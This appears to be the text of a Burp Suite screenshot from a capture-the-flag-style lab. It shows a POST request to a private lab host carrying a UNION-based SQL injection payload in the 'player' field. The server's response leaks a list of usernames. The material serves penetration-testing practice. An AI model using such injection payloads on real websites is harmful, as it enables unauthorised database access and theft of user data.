 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select group_concat(player) from players;-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:45:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 91
10
11 Sorry, ippsec,celesian,big0us,luska,tinyboy you are not eligible due
to already qualifying.